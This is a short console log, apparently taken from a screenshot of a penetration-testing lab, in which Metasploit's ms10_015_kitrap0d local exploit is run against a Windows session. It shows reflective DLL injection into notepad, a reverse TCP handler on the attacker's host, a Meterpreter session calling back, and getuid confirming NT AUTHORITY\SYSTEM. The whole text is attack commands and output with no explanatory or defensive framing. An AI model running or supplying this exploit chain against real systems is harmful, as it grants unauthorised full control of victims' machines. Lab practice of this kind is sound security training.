 msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] Launching notepad to host the exploit...
[+] Process 2700 launched.
[*] Reflectively injecting the exploit DLL into 2700...
[*] Injecting exploit into 2700 ...
[*] Exploit injected. Injecting payload into 2700...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.12:4444 -> 10.10.10.5:49159) at 2020-
12-01 14:43:16 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >